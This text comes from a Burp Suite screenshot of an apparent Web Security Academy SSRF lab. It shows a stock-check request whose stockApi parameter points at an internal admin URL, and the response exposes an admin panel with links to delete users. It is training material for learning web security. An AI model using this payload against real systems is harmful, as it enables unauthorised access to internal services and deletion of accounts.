 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aca0013041b96b9816b84af00760097.web-security-academy.net
3 Cookie: session=pHVcV9oMIUflnL6WdarJjuzyzhAPT4nC
4 Content-Length: 40
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0aca0013041b96b9816b84af00760097.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aca0013041b96b9816b84af00760097.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.149:8080/admin
Response
Pretty Raw Hex Render \n
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/http://192.168.0.149:8080/admin/delete?username=wiener"
>
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/http://192.168.0.149:8080/admin/delete?username=carlos"
>
Delete
</a>
62 </div>
63 </section>